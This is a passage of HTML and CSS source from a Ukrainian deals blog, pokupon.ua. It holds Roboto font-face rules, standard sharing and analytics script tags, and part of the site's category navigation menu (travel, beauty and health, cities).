  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-25243 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
